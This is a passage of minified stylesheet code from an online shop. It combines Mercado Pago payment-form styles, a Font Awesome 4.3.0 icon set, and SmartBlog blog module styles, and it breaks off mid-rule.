.mp-wallet-button-button #mp-wallet-button-btn img{width:196px;height:28px}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn:hover{background-color:#fbd100;transition:all 0s ease-in-out}#mercadopago-form-ticket-coupon{padding-bottom:15px}.mp-form-check{margin-bottom:0!important}.mp-text-ticket-tarjeta{font-weight:700;padding-left:10px}.mp-ticket-frame{height:500px;text-align:center;padding:15px 0}.mp-ticket-frame a{padding:10px 30px;margin:20px 0 15px}.mp-ticket-frame iframe{width:100%;height:100%}.mp-ticket-frame-six{height:600px;text-align:center;padding:15px 0}.mp-ticket-frame-six a{padding:10px 30px;margin:15px 0 15px}.mp-ticket-frame-six iframe{width:100%;height:100%}.mp-credit-card-box-text{font-size:16px;line-height:29px}.mp-credit-card-box-text-bold{font-size:16px;line-height:29px;font-weight:700}.mp-erro-efetivo-mlu,.mp-erro-febraban{font-family:sans-serif!important;font-weight:400!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#f04449!important;display:none;padding-top:5px;padding-left:2px}.mp-erro-form{font-family:sans-serif!important;font-weight:400!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#f04449!important;padding-top:5px;padding-left:2px;display:none}.mp-erro-input{border:1px red solid}.mp-sending-coupon{font-family:sans-serif!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#999!important;text-align:justify;display:none;padding-top:5px;padding-left:2px;font-weight:700!important}.mp-success-coupon{font-family:sans-serif!important;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal;color:#393!important;text-align:justify;display:none;padding-top:5px;padding-left:2px;font-weight:700!important}.mp-separate-promotion-link{padding:0 5px 0 5px!important}.mp-btn-primary{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:13px;font-weight:400;line-height:1.42857;text-align:center;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:0;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.mp-align-right{text-align:right!important}.mp-align-center{text-align:center!important}.mp-table{border:1px solid #aaa;padding:10px 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.mp-mx-0{margin-left:0!important;margin-right:0!important}.mp-img-size{width:36px}.mp-form-item{display:flex;align-items:center;justify-content:flex-start}.mp-payment-methods-container{display:flex;align-items:center;flex-wrap:wrap;margin-left:-8px;margin-bottom:32px}.mp-payment-methods-container>div{margin:0 0 8px 8px}.mp-payment-method-logo-container img{width:32px!important;height:24px!important}.mp-payment-method-logo-image{width:auto;height:auto;max-width:100%;max-height:100%!important;position:inherit!important;float:none!important;margin:0!important;font-size:10px;text-overflow:ellipsis;overflow:hidden}.mp-ticket-option-label{display:flex!important;align-items:center;justify-content:flex-start;padding-left:8px;margin:0!important;cursor:pointer}.mp-title-ticket-checkout{padding:0}@media (max-width:767.98px){.m-mp-pr-0{padding-right:0!important}.m-mp-pl-0{padding-left:0!important}.mp-redirect-frame{display:inline-block;margin-top:20px}.mp-m-col{padding-left:0!important;padding-right:0!important}.mp-fl-left{float:none!important}.mp-checkout-form{padding:0 25px 0 10px!important}.mp-m-dib{display:inline-block!important}.mp-m-px-0{padding-left:0!important;padding-right:0!important}.submp-title-checkout-six{margin:0 -15px 0 -15px!important}.mp-m-pt-10{padding-top:10px!important}.mp-ticket-frame-six a{display:block!important}.mp-btn-primary{width:100%!important}}.mp-pix-container{width:100%;display:flex;justify-content:center;align-items:center}.mp-pix-container-column{flex-direction:column}.mp-pix-text-label{font-weight:400;font-size:14px;line-height:18px;text-align-last:center}.mp-badge-info{margin-right:10px}.mp-pix-text-info{color:rgba(0,0,0,.25);font-weight:400;font-size:12px;line-height:15px;margin:0}.mp-pix-copy-code{background-color:#3483fa!important}.mp-pix-confirmation{max-width:604px;border:2px solid #e6e6e6;background:#fff;border-radius:5px;padding:24px;margin-bottom:.75rem}.mp-pix-box{padding:24px 10px;background:#f5f5f5;border-radius:5px}.mp-pix-box-title{font-size:16px;line-height:19px}.mp-pix-box-subtitle{font-weight:600;font-size:24px;line-height:29px}.mp-pix-text-subtitle{font-style:normal;font-size:16px;line-height:24px}.mp-pix-text-subtitle-item{color:rgba(35,35,35,.45);font-size:14px;line-height:21px;text-align:justify}.mp-pix-tooltip{position:relative;display:inline-block}.mp-pix-tooltip .mp-pix-tooltip-text{visibility:hidden;position:absolute;background:#fff;width:312px;padding:20px;text-align:left;border-radius:6px;box-shadow:0 0 6px rgba(0,0,0,.1),0 6px 16px rgba(0,0,0,.1);z-index:1}.mp-pix-tooltip:hover .mp-pix-tooltip-text{visibility:visible}.mp-pix-qrcode{width:200px;height:200px}.mp-pix-container-desktop{display:block}.mp-pix-container-mobile{display:none}@media (max-width:767.98px){.mp-pix-container-mobile{display:block}.mp-pix-container-desktop{display:none}.btn-primary{width:100%!important}}.mp-pse-checkout-container>div{display:flex;flex-direction:column;gap:5px;margin-top:20px}.mp-pse-checkout-subtitle{margin-top:20px}.mp-pse-checkout-container label{padding-bottom:5px}.mp-pse-checkout-required-field{color:red}.mp-pse-advanced-config-subtitle{padding-top:20px}/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 @font-face{font-family:'FontAwesome';src:url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.eot?v=4.3.0);src:url("../../../../modules/smartblog/views/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"),url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.woff2?v=4.3.0) format("woff2"),url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.woff?v=4.3.0) format("woff"),url(../../../../modules/smartblog/views/fonts/fontawesome-webfont.ttf?v=4.3.0) format("truetype"),url("../../../../modules/smartblog/views/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal}.icon,[class^="icon-"]{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.icon-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.icon-2x{font-size:2em}.icon-3x{font-size:3em}.icon-4x{font-size:4em}.icon-5x{font-size:5em}.icon-fw{width:1.28571em;text-align:center}.icon-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.icon-ul>li{position:relative}.icon-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.icon-li.icon-lg{left:-1.85714em}.icon-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.icon.pull-left,.pull-left[class^="icon-"]{margin-right:.3em}.icon.pull-right,.pull-right[class^="icon-"]{margin-left:.3em}.icon-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.icon-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.icon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.icon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.icon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.icon-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .icon-rotate-90,:root .icon-rotate-180,:root .icon-rotate-270,:root .icon-flip-horizontal,:root .icon-flip-vertical{filter:none}.icon-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.icon-stack-1x,.icon-stack-2x{position:absolute;left:0;width:100%;text-align:center}.icon-stack-1x{line-height:inherit}.icon-stack-2x{font-size:2em}.icon-inverse{color:#fff}.icon-glass:before{content:""}.icon-music:before{content:""}.icon-search:before{content:""}.icon-envelope-o:before,.icon-envelope-alt:before{content:""}.icon-heart:before{content:""}.icon-star:before{content:""}.icon-star-o:before,.icon-star-empty:before{content:""}.icon-user:before{content:""}.icon-film:before{content:""}.icon-th-large:before{content:""}.icon-th:before{content:""}.icon-th-list:before{content:""}.icon-check:before{content:""}.icon-remove:before,.icon-close:before,.icon-times:before,.icon-remove:before{content:""}.icon-search-plus:before,.icon-zoom-in:before{content:""}.icon-search-minus:before,.icon-zoom-out:before{content:""}.icon-power-off:before,.icon-off:before{content:""}.icon-signal:before{content:""}.icon-gear:before,.icon-cog:before{content:""}.icon-trash-o:before,.icon-trash:before{content:""}.icon-home:before{content:""}.icon-file-o:before,.icon-file-alt:before{content:""}.icon-clock-o:before,.icon-time:before{content:""}.icon-road:before{content:""}.icon-download:before,.icon-download-alt:before{content:""}.icon-arrow-circle-o-down:before,.icon-download:before,.icon-download-alt:before{content:""}.icon-arrow-circle-o-up:before,.icon-upload:before,.icon-upload-alt:before{content:""}.icon-inbox:before{content:""}.icon-play-circle-o:before,.icon-play-circle:before,.icon-play-sign:before{content:""}.icon-rotate-right:before,.icon-repeat:before{content:""}.icon-refresh:before{content:""}.icon-list-alt:before{content:""}.icon-lock:before{content:""}.icon-flag:before{content:""}.icon-headphones:before{content:""}.icon-volume-off:before{content:""}.icon-volume-down:before{content:""}.icon-volume-up:before{content:""}.icon-qrcode:before{content:""}.icon-barcode:before{content:""}.icon-tag:before{content:""}.icon-tags:before{content:""}.icon-book:before{content:""}.icon-bookmark:before{content:""}.icon-print:before{content:""}.icon-camera:before{content:""}.icon-font:before{content:""}.icon-bold:before{content:""}.icon-italic:before{content:""}.icon-text-height:before{content:""}.icon-text-width:before{content:""}.icon-align-left:before{content:""}.icon-align-center:before{content:""}.icon-align-right:before{content:""}.icon-align-justify:before{content:""}.icon-list:before{content:""}.icon-dedent:before,.icon-outdent:before,.icon-indent-left:before{content:""}.icon-indent:before,.icon-indent-right:before{content:""}.icon-video-camera:before,.icon-facetime-video:before{content:""}.icon-photo:before,.icon-image:before,.icon-picture-o:before,.icon-picture:before{content:""}.icon-pencil:before{content:""}.icon-map-marker:before{content:""}.icon-adjust:before{content:""}.icon-tint:before{content:""}.icon-edit:before,.icon-pencil-square-o:before,.icon-edit:before{content:""}.icon-share-square-o:before,.icon-share:before,.icon-share-alt:before{content:""}.icon-check-square-o:before{content:""}.icon-arrows:before,.icon-move:before{content:""}.icon-step-backward:before{content:""}.icon-fast-backward:before{content:""}.icon-backward:before{content:""}.icon-play:before{content:""}.icon-pause:before{content:""}.icon-stop:before{content:""}.icon-forward:before{content:""}.icon-fast-forward:before{content:""}.icon-step-forward:before{content:""}.icon-eject:before{content:""}.icon-chevron-left:before{content:""}.icon-chevron-right:before{content:""}.icon-plus-circle:before,.icon-plus-sign:before{content:""}.icon-minus-circle:before,.icon-minus-sign:before{content:""}.icon-times-circle:before,.icon-remove-sign:before{content:""}.icon-check-circle:before,.icon-ok-sign:before{content:""}.icon-question-circle:before,.icon-question-sign:before{content:""}.icon-info-circle:before,.icon-info-sign:before{content:""}.icon-crosshairs:before,.icon-screenshot:before{content:""}.icon-times-circle-o:before,.icon-remove-circle:before{content:""}.icon-check-circle-o:before,.icon-ok-circle:before{content:""}.icon-ban:before{content:""}.icon-arrow-left:before{content:""}.icon-arrow-right:before{content:""}.icon-arrow-up:before{content:""}.icon-arrow-down:before{content:""}.icon-mail-forward:before,.icon-share:before,.icon-share-alt:before{content:""}.icon-expand:before,.icon-resize-full:before{content:""}.icon-compress:before,.icon-resize-small:before{content:""}.icon-plus:before{content:""}.icon-minus:before{content:""}.icon-asterisk:before{content:""}.icon-exclamation-circle:before,.icon-exclamation-sign:before{content:""}.icon-gift:before{content:""}.icon-leaf:before{content:""}.icon-fire:before{content:""}.icon-eye:before,.icon-eye-open:before{content:""}.icon-eye-slash:before,.icon-eye-close:before{content:""}.icon-warning:before,.icon-exclamation-triangle:before,.icon-warning-sign:before{content:""}.icon-plane:before{content:""}.icon-calendar:before{content:""}.icon-random:before{content:""}.icon-comment:before{content:""}.icon-magnet:before{content:""}.icon-chevron-up:before{content:""}.icon-chevron-down:before{content:""}.icon-retweet:before{content:""}.icon-shopping-cart:before{content:""}.icon-folder:before,.icon-folder-close:before{content:""}.icon-folder-open:before{content:""}.icon-arrows-v:before,.icon-resize-vertical:before{content:""}.icon-arrows-h:before,.icon-resize-horizontal:before{content:""}.icon-bar-chart-o:before,.icon-bar-chart:before,.icon-bar-chart:before{content:""}.icon-twitter-square:before,.icon-twitter-sign:before{content:""}.icon-facebook-square:before,.icon-facebook-sign:before{content:""}.icon-camera-retro:before{content:""}.icon-key:before{content:""}.icon-gears:before,.icon-cogs:before{content:""}.icon-comments:before{content:""}.icon-thumbs-o-up:before,.icon-thumbs-up-alt:before{content:""}.icon-thumbs-o-down:before,.icon-thumbs-down-alt:before{content:""}.icon-star-half:before{content:""}.icon-heart-o:before,.icon-heart-empty:before{content:""}.icon-sign-out:before,.icon-signout:before{content:""}.icon-linkedin-square:before,.icon-linkedin-sign:before{content:""}.icon-thumb-tack:before,.icon-pushpin:before{content:""}.icon-external-link:before{content:""}.icon-sign-in:before,.icon-signin:before{content:""}.icon-trophy:before{content:""}.icon-github-square:before,.icon-github-sign:before{content:""}.icon-upload:before,.icon-upload-alt:before{content:""}.icon-lemon-o:before,.icon-lemon:before{content:""}.icon-phone:before{content:""}.icon-square-o:before,.icon-check-empty:before{content:""}.icon-bookmark-o:before,.icon-bookmark-empty:before{content:""}.icon-phone-square:before,.icon-phone-sign:before{content:""}.icon-twitter:before{content:""}.icon-facebook-f:before,.icon-facebook:before{content:""}.icon-github:before{content:""}.icon-unlock:before{content:""}.icon-credit-card:before{content:""}.icon-rss:before{content:""}.icon-hdd-o:before,.icon-hdd:before{content:""}.icon-bullhorn:before{content:""}.icon-bell:before,.icon-bell-alt:before{content:""}.icon-certificate:before{content:""}.icon-hand-o-right:before,.icon-hand-right:before{content:""}.icon-hand-o-left:before,.icon-hand-left:before{content:""}.icon-hand-o-up:before,.icon-hand-up:before{content:""}.icon-hand-o-down:before,.icon-hand-down:before{content:""}.icon-arrow-circle-left:before,.icon-circle-arrow-left:before{content:""}.icon-arrow-circle-right:before,.icon-circle-arrow-right:before{content:""}.icon-arrow-circle-up:before,.icon-circle-arrow-up:before{content:""}.icon-arrow-circle-down:before,.icon-circle-arrow-down:before{content:""}.icon-globe:before{content:""}.icon-wrench:before{content:""}.icon-tasks:before{content:""}.icon-filter:before{content:""}.icon-briefcase:before{content:""}.icon-arrows-alt:before,.icon-fullscreen:before{content:""}.icon-group:before,.icon-users:before,.icon-group:before{content:""}.icon-chain:before,.icon-link:before{content:""}.icon-cloud:before{content:""}.icon-flask:before,.icon-beaker:before{content:""}.icon-cut:before,.icon-scissors:before,.icon-cut:before{content:""}.icon-copy:before,.icon-files-o:before,.icon-copy:before{content:""}.icon-paperclip:before,.icon-paper-clip:before{content:""}.icon-save:before,.icon-floppy-o:before,.icon-save:before{content:""}.icon-square:before,.icon-sign-blank:before{content:""}.icon-navicon:before,.icon-reorder:before,.icon-bars:before,.icon-reorder:before{content:""}.icon-list-ul:before{content:""}.icon-list-ol:before{content:""}.icon-strikethrough:before{content:""}.icon-underline:before{content:""}.icon-table:before{content:""}.icon-magic:before{content:""}.icon-truck:before{content:""}.icon-pinterest:before{content:""}.icon-pinterest-square:before,.icon-pinterest-sign:before{content:""}.icon-google-plus-square:before,.icon-google-plus-sign:before{content:""}.icon-google-plus:before{content:""}.icon-money:before{content:""}.icon-caret-down:before{content:""}.icon-caret-up:before{content:""}.icon-caret-left:before{content:""}.icon-caret-right:before{content:""}.icon-columns:before{content:""}.icon-unsorted:before,.icon-sort:before{content:""}.icon-sort-down:before,.icon-sort-desc:before,.icon-sort-up:before{content:""}.icon-sort-up:before,.icon-sort-asc:before,.icon-sort-down:before{content:""}.icon-envelope:before{content:""}.icon-linkedin:before{content:""}.icon-rotate-left:before,.icon-undo:before{content:""}.icon-legal:before,.icon-gavel:before,.icon-legal:before{content:""}.icon-dashboard:before,.icon-tachometer:before,.icon-dashboard:before{content:""}.icon-comment-o:before,.icon-comment-alt:before{content:""}.icon-comments-o:before,.icon-comments-alt:before{content:""}.icon-flash:before,.icon-bolt:before{content:""}.icon-sitemap:before{content:""}.icon-umbrella:before{content:""}.icon-paste:before,.icon-clipboard:before,.icon-paste:before{content:""}.icon-lightbulb-o:before,.icon-lightbulb:before{content:""}.icon-exchange:before{content:""}.icon-cloud-download:before{content:""}.icon-cloud-upload:before{content:""}.icon-user-md:before{content:""}.icon-stethoscope:before{content:""}.icon-suitcase:before{content:""}.icon-bell-o:before,.icon-bell:before,.icon-bell-alt:before{content:""}.icon-coffee:before{content:""}.icon-cutlery:before,.icon-food:before{content:""}.icon-file-text-o:before,.icon-file-text-alt:before{content:""}.icon-building-o:before,.icon-building:before{content:""}.icon-hospital-o:before,.icon-hospital:before{content:""}.icon-ambulance:before{content:""}.icon-medkit:before{content:""}.icon-fighter-jet:before{content:""}.icon-beer:before{content:""}.icon-h-square:before,.icon-h-sign:before{content:""}.icon-plus-square:before,.icon-plus-sign-alt:before{content:""}.icon-angle-double-left:before,.icon-double-angle-left:before{content:""}.icon-angle-double-right:before,.icon-double-angle-right:before{content:""}.icon-angle-double-up:before,.icon-double-angle-up:before{content:""}.icon-angle-double-down:before,.icon-double-angle-down:before{content:""}.icon-angle-left:before{content:""}.icon-angle-right:before{content:""}.icon-angle-up:before{content:""}.icon-angle-down:before{content:""}.icon-desktop:before{content:""}.icon-laptop:before{content:""}.icon-tablet:before{content:""}.icon-mobile-phone:before,.icon-mobile:before,.icon-mobile-phone:before{content:""}.icon-circle-o:before,.icon-circle-blank:before{content:""}.icon-quote-left:before{content:""}.icon-quote-right:before{content:""}.icon-spinner:before{content:""}.icon-circle:before{content:""}.icon-mail-reply:before,.icon-reply:before{content:""}.icon-github-alt:before{content:""}.icon-folder-o:before,.icon-folder-close-alt:before{content:""}.icon-folder-open-o:before,.icon-folder-open-alt:before{content:""}.icon-smile-o:before,.icon-smile:before{content:""}.icon-frown-o:before,.icon-frown:before{content:""}.icon-meh-o:before,.icon-meh:before{content:""}.icon-gamepad:before{content:""}.icon-keyboard-o:before,.icon-keyboard:before{content:""}.icon-flag-o:before,.icon-flag-alt:before{content:""}.icon-flag-checkered:before{content:""}.icon-terminal:before{content:""}.icon-code:before{content:""}.icon-mail-reply-all:before,.icon-reply-all:before{content:""}.icon-star-half-empty:before,.icon-star-half-full:before,.icon-star-half-o:before,.icon-star-half-empty:before{content:""}.icon-location-arrow:before{content:""}.icon-crop:before{content:""}.icon-code-fork:before{content:""}.icon-unlink:before,.icon-chain-broken:before,.icon-unlink:before{content:""}.icon-question:before{content:""}.icon-info:before{content:""}.icon-exclamation:before{content:""}.icon-superscript:before{content:""}.icon-subscript:before{content:""}.icon-eraser:before{content:""}.icon-puzzle-piece:before{content:""}.icon-microphone:before{content:""}.icon-microphone-slash:before,.icon-microphone-off:before{content:""}.icon-shield:before{content:""}.icon-calendar-o:before,.icon-calendar-empty:before{content:""}.icon-fire-extinguisher:before{content:""}.icon-rocket:before{content:""}.icon-maxcdn:before{content:""}.icon-chevron-circle-left:before,.icon-chevron-sign-left:before{content:""}.icon-chevron-circle-right:before,.icon-chevron-sign-right:before{content:""}.icon-chevron-circle-up:before,.icon-chevron-sign-up:before{content:""}.icon-chevron-circle-down:before,.icon-chevron-sign-down:before{content:""}.icon-html5:before{content:""}.icon-css3:before{content:""}.icon-anchor:before{content:""}.icon-unlock-alt:before{content:""}.icon-bullseye:before{content:""}.icon-ellipsis-h:before,.icon-ellipsis-horizontal:before{content:""}.icon-ellipsis-v:before,.icon-ellipsis-vertical:before{content:""}.icon-rss-square:before,.icon-rss-sign:before{content:""}.icon-play-circle:before,.icon-play-sign:before{content:""}.icon-ticket:before{content:""}.icon-minus-square:before,.icon-minus-sign-alt:before{content:""}.icon-minus-square-o:before,.icon-check-minus:before,.icon-collapse-alt:before{content:""}.icon-level-up:before{content:""}.icon-level-down:before{content:""}.icon-check-square:before,.icon-check-sign:before{content:""}.icon-pencil-square:before,.icon-edit-sign:before{content:""}.icon-external-link-square:before,.icon-external-link-sign:before{content:""}.icon-share-square:before,.icon-share-sign:before{content:""}.icon-compass:before{content:""}.icon-toggle-down:before,.icon-caret-square-o-down:before,.icon-collapse:before{content:""}.icon-toggle-up:before,.icon-caret-square-o-up:before,.icon-collapse-top:before{content:""}.icon-toggle-right:before,.icon-caret-square-o-right:before{content:""}.icon-euro:before,.icon-eur:before{content:""}.icon-gbp:before{content:""}.icon-dollar:before,.icon-usd:before{content:""}.icon-rupee:before,.icon-inr:before{content:""}.icon-cny:before,.icon-rmb:before,.icon-yen:before,.icon-jpy:before{content:""}.icon-ruble:before,.icon-rouble:before,.icon-rub:before,.icon-cny:before{content:""}.icon-won:before,.icon-krw:before{content:""}.icon-bitcoin:before,.icon-btc:before{content:""}.icon-file:before{content:""}.icon-file-text:before{content:""}.icon-sort-alpha-asc:before,.icon-sort-by-alphabet:before{content:""}.icon-sort-alpha-desc:before,.icon-sort-by-alphabet-alt:before{content:""}.icon-sort-amount-asc:before,.icon-sort-by-attributes:before{content:""}.icon-sort-amount-desc:before,.icon-sort-by-attributes-alt:before{content:""}.icon-sort-numeric-asc:before,.icon-sort-by-order:before{content:""}.icon-sort-numeric-desc:before,.icon-sort-by-order-alt:before{content:""}.icon-thumbs-up:before{content:""}.icon-thumbs-down:before{content:""}.icon-youtube-square:before,.icon-youtube-sign:before{content:""}.icon-youtube:before{content:""}.icon-xing:before{content:""}.icon-xing-square:before,.icon-xing-sign:before{content:""}.icon-youtube-play:before{content:""}.icon-dropbox:before{content:""}.icon-stack-overflow:before,.icon-stackexchange:before{content:""}.icon-instagram:before{content:""}.icon-flickr:before{content:""}.icon-adn:before{content:""}.icon-bitbucket:before{content:""}.icon-bitbucket-square:before,.icon-bitbucket-sign:before{content:""}.icon-tumblr:before{content:""}.icon-tumblr-square:before,.icon-tumblr-sign:before{content:""}.icon-long-arrow-down:before{content:""}.icon-long-arrow-up:before{content:""}.icon-long-arrow-left:before{content:""}.icon-long-arrow-right:before{content:""}.icon-apple:before{content:""}.icon-windows:before{content:""}.icon-android:before{content:""}.icon-linux:before{content:""}.icon-dribbble:before{content:""}.icon-skype:before{content:""}.icon-foursquare:before{content:""}.icon-trello:before{content:""}.icon-female:before{content:""}.icon-male:before{content:""}.icon-gittip:before,.icon-gratipay:before{content:""}.icon-sun-o:before,.icon-sun:before{content:""}.icon-moon-o:before,.icon-moon:before{content:""}.icon-archive:before{content:""}.icon-bug:before{content:""}.icon-vk:before{content:""}.icon-weibo:before{content:""}.icon-renren:before{content:""}.icon-pagelines:before{content:""}.icon-stack-exchange:before{content:""}.icon-arrow-circle-o-right:before{content:""}.icon-arrow-circle-o-left:before{content:""}.icon-toggle-left:before,.icon-caret-square-o-left:before{content:""}.icon-dot-circle-o:before{content:""}.icon-wheelchair:before{content:""}.icon-vimeo-square:before{content:""}.icon-turkish-lira:before,.icon-try:before{content:""}.icon-plus-square-o:before,.icon-expand-alt:before{content:""}.icon-space-shuttle:before{content:""}.icon-slack:before{content:""}.icon-envelope-square:before{content:""}.icon-wordpress:before{content:""}.icon-openid:before{content:""}.icon-institution:before,.icon-bank:before,.icon-university:before{content:""}.icon-mortar-board:before,.icon-graduation-cap:before{content:""}.icon-yahoo:before{content:""}.icon-google:before{content:""}.icon-reddit:before{content:""}.icon-reddit-square:before{content:""}.icon-stumbleupon-circle:before{content:""}.icon-stumbleupon:before{content:""}.icon-delicious:before{content:""}.icon-digg:before{content:""}.icon-pied-piper:before{content:""}.icon-pied-piper-alt:before{content:""}.icon-drupal:before{content:""}.icon-joomla:before{content:""}.icon-language:before{content:""}.icon-fax:before{content:""}.icon-building:before{content:""}.icon-child:before{content:""}.icon-paw:before{content:""}.icon-spoon:before{content:""}.icon-cube:before{content:""}.icon-cubes:before{content:""}.icon-behance:before{content:""}.icon-behance-square:before{content:""}.icon-steam:before{content:""}.icon-steam-square:before{content:""}.icon-recycle:before{content:""}.icon-automobile:before,.icon-car:before{content:""}.icon-cab:before,.icon-taxi:before{content:""}.icon-tree:before{content:""}.icon-spotify:before{content:""}.icon-deviantart:before{content:""}.icon-soundcloud:before{content:""}.icon-database:before{content:""}.icon-file-pdf-o:before{content:""}.icon-file-word-o:before{content:""}.icon-file-excel-o:before{content:""}.icon-file-powerpoint-o:before{content:""}.icon-file-photo-o:before,.icon-file-picture-o:before,.icon-file-image-o:before{content:""}.icon-file-zip-o:before,.icon-file-archive-o:before{content:""}.icon-file-sound-o:before,.icon-file-audio-o:before{content:""}.icon-file-movie-o:before,.icon-file-video-o:before{content:""}.icon-file-code-o:before{content:""}.icon-vine:before{content:""}.icon-codepen:before{content:""}.icon-jsfiddle:before{content:""}.icon-life-bouy:before,.icon-life-buoy:before,.icon-life-saver:before,.icon-support:before,.icon-life-ring:before{content:""}.icon-circle-o-notch:before{content:""}.icon-ra:before,.icon-rebel:before{content:""}.icon-ge:before,.icon-empire:before{content:""}.icon-git-square:before{content:""}.icon-git:before{content:""}.icon-hacker-news:before{content:""}.icon-tencent-weibo:before{content:""}.icon-qq:before{content:""}.icon-wechat:before,.icon-weixin:before{content:""}.icon-send:before,.icon-paper-plane:before{content:""}.icon-send-o:before,.icon-paper-plane-o:before{content:""}.icon-history:before{content:""}.icon-genderless:before,.icon-circle-thin:before{content:""}.icon-header:before{content:""}.icon-paragraph:before{content:""}.icon-sliders:before{content:""}.icon-share-alt:before{content:""}.icon-share-alt-square:before{content:""}.icon-bomb:before{content:""}.icon-soccer-ball-o:before,.icon-futbol-o:before{content:""}.icon-tty:before{content:""}.icon-binoculars:before{content:""}.icon-plug:before{content:""}.icon-slideshare:before{content:""}.icon-twitch:before{content:""}.icon-yelp:before{content:""}.icon-newspaper-o:before{content:""}.icon-wifi:before{content:""}.icon-calculator:before{content:""}.icon-paypal:before{content:""}.icon-google-wallet:before{content:""}.icon-cc-visa:before{content:""}.icon-cc-mastercard:before{content:""}.icon-cc-discover:before{content:""}.icon-cc-amex:before{content:""}.icon-cc-paypal:before{content:""}.icon-cc-stripe:before{content:""}.icon-bell-slash:before{content:""}.icon-bell-slash-o:before{content:""}.icon-trash:before{content:""}.icon-copyright:before{content:""}.icon-at:before{content:""}.icon-eyedropper:before{content:""}.icon-paint-brush:before{content:""}.icon-birthday-cake:before{content:""}.icon-area-chart:before{content:""}.icon-pie-chart:before{content:""}.icon-line-chart:before{content:""}.icon-lastfm:before{content:""}.icon-lastfm-square:before{content:""}.icon-toggle-off:before{content:""}.icon-toggle-on:before{content:""}.icon-bicycle:before{content:""}.icon-bus:before{content:""}.icon-ioxhost:before{content:""}.icon-angellist:before{content:""}.icon-cc:before{content:""}.icon-shekel:before,.icon-sheqel:before,.icon-ils:before{content:""}.icon-meanpath:before{content:""}.icon-buysellads:before{content:""}.icon-connectdevelop:before{content:""}.icon-dashcube:before{content:""}.icon-forumbee:before{content:""}.icon-leanpub:before{content:""}.icon-sellsy:before{content:""}.icon-shirtsinbulk:before{content:""}.icon-simplybuilt:before{content:""}.icon-skyatlas:before{content:""}.icon-cart-plus:before{content:""}.icon-cart-arrow-down:before{content:""}.icon-diamond:before{content:""}.icon-ship:before{content:""}.icon-user-secret:before{content:""}.icon-motorcycle:before{content:""}.icon-street-view:before{content:""}.icon-heartbeat:before{content:""}.icon-venus:before{content:""}.icon-mars:before{content:""}.icon-mercury:before{content:""}.icon-transgender:before{content:""}.icon-transgender-alt:before{content:""}.icon-venus-double:before{content:""}.icon-mars-double:before{content:""}.icon-venus-mars:before{content:""}.icon-mars-stroke:before{content:""}.icon-mars-stroke-v:before{content:""}.icon-mars-stroke-h:before{content:""}.icon-neuter:before{content:""}.icon-facebook-official:before{content:""}.icon-pinterest-p:before{content:""}.icon-whatsapp:before{content:""}.icon-server:before{content:""}.icon-user-plus:before{content:""}.icon-user-times:before{content:""}.icon-hotel:before,.icon-bed:before{content:""}.icon-viacoin:before{content:""}.icon-train:before{content:""}.icon-subway:before{content:""}.icon-medium:before{content:""}.btn-blog-search{position:absolute;top:0;right:0;overflow:visible;padding:8px;border:none}#sdsblogCategory{margin-bottom:0;overflow:hidden}.sdsarticleCat,.addthis_toolbox{margin-bottom:30px}.sdsarticleHeader span,.sdsarticleHeader span a{color:#333;margin-right:0;font-weight:400;line-height:20px}.sdsarticleHeader span a{text-decoration:none}.sdsarticleHeader span a:hover{text-decoration:underline}.sdsarticleHeader i.icon{vertical-align:middle}.sdsbox-content ul li span{display:block}.articleContent .sdsreadMore{margin-top:5px;padding:0 10px;text-align:right}.articleContent .sdsreadMore span{margin-left:10px}.articleContent .sdsreadMore span.comment a{background:url(../../modules/smartblog/views/images/comment.png) no-repeat scroll 0 6px rgba(0,0,0,0);display:block;float:right;margin-right:2px;padding:2px 6px 2px 25px}.articleContent .sdsreadMore span 